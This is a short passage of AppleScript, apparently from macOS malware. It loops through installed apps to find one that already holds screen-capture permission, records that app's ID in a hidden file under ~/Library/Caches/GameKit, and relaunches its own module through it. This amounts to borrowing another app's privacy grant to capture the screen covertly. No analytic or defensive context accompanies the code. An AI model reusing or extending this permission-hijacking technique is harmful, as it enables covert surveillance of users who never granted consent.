 repeat with appId in installedApps
if verifyCapturePermission(appId) is true then
log appId & " has capture permissions. Yay!. Writing to .screen & relaunching module"
do shell script "echo " & quoted form of appId & " > ~/Library/Caches/GameKit/.screen"
delay 1
set FORCED_INSTALL to false -- to prevent infinite loop
initApp()
return
else
log appId & " does not have capture perm."
end if
end repeat